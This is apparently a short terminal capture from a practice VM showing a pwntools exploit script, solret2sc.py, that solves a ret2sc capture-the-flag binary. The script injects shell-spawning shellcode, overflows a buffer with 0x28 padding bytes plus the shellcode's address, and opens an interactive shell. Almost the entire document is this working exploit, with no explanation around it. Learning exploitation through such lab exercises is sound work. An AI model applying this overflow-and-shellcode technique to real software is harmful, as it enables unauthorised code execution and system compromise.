 pp@pp-virtual-machine:~/Desktop$ cat solret2sc.py
from pwn import *
r = process('./ret2sc')
shellcodeaddress = 0x804a060
r.recvuntil(":")
r.sendline(asm(shellcraft.sh()))
r.recvuntil(":")
payload = b"g"*0x28 + p32(shellcodeaddress)
r.sendline(payload)
r.interactive()
pp@pp-virtual-machine:~/Desktop$